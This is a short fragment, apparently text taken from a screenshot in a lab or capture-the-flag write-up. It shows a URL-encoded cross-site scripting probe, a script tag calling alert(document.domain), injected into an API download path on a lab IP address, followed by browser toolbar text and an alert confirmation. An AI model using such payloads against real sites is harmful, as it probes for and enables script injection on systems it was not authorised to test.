 Code: javascript
%3Cscript%3Ealert%28document.domain%29%3C%2Fscript%3E
10.129.144.21:3000/api/download/%3Cscript%3Ealert%28document.domain%29%3C%2Fscript%3E
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
10.129.144.21
OK